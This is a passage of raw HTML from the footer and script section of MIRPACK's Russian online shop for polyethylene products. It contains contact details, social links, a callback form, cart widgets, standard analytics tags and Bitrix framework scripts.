14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tolyatti@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">tolyatti@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.191.239.74"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768550604','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8ca9533acc7dc477c55032d13c4513b2'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
